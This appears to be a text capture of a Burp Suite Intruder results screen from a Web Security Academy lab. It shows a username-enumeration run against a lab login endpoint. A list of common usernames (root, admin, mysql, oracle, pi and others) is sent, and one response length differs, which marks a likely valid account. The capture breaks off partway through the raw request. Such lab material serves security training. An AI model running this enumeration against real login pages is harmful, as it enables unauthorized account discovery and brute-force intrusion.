 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3184
1 root 200 3184
2 admin 200 3184
3 test 200 3184
4 guest 200 3184
5 info 200 3184
6 adm 200 3184
7 mysql 200 3186
8 user 200 3184
9 administrator 200 3184
10 oracle 200 3184
11 ftp 200 3184
12 pi 200 3184
Request Response
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: acce1f1c1f1e258680c1144100a000bc.web-security-academy.net
3 Connection: close
4 Content-Length: 72
5 Cache-Control: max-age=0